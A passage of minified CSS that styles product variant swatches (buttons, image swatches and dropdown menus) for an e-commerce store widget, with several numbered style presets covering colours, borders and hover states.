div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760253 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760253 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760253 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760253 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760253 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760253 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760250 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760250 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760250 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760250 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760250 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760250 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760250 .swatch-view-slide,variant-swatch-king div.swatch-preset-760250 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760250 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760250 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760250 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760250 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760250 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760249 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760249 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760249 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760249 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760249 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760249 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760249 .swatch-view-slide,variant-swatch-king div.swatch-preset-760249 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760249 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760249 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-760249 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760249 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760249 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760256 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760256 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760256 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-760256 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760256 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760256 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-760256 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760256 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760256 .swatch-view-slide,variant-swatch-king div.swatch-preset-760256 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760256 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760256 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-760256 .swatch-image,variant-swatch-king div.swatch-preset-760256 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437172 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437172 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437172 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437172 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437172 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437172 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437172 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437172 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437172 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437172 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437172 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437172 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760254 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760254 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-760254 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-760254 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760254 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760254 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760254 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760254 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760259 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760259 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760259 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760259 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760259 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760259 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760259 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760259 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760259 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760260 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760260 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760260 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760260 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760260 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760260 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760260 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760260 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760260 